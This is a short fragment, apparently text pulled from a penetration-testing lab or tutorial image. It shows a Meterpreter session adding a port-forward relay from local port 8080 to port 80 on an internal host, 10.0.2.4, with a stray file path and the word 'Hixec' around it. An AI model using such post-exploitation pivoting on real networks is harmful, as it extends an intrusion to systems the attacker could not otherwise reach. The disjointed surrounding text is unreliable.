 meterpreter > portfwd add -l 8080 -p 80 -r 10.0.2.4
[*] Forward TCP relay created: (local) :8080 -> (remote) 10.0.2.4:80
meterpreter >
Hixec